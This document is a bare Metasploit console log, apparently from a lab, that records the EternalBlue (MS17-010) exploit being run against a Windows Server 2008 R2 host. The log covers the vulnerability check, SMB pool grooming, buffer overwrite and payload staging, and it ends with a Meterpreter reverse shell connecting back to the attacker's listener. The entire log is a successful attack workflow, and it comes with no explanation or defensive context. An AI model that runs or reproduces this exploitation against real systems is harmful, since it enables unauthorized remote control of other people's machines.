 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] 192.168.1.51:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.51:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.51:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.51:445 - The target is vulnerable.
[*] 192.168.1.51:445 - Connecting to target for exploitation.
[+] 192.168.1.51:445 - Connection established for exploitation.
[+] 192.168.1.51:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.51:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.1.51:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.51:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.1.51:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.1.51:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.1.51:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.51:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.51:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.51:445 - Starting non-paged pool grooming
[+] 192.168.1.51:445 - Sending SMBv2 buffers
[+] 192.168.1.51:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.51:445 - Sending final SMBv2 buffers.
[*] 192.168.1.51:445 - Sending last fragment of exploit packet!
[*] 192.168.1.51:445 - Receiving response from exploit packet
[+] 192.168.1.51:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.51:445 - Sending egg to corrupted connection.
[*] 192.168.1.51:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.51
[*] Meterpreter session 1 opened (192.168.1.13:4444 -> 192.168.1.51:37073) at 2021-09-04 18:56:04 -0300
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.51:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=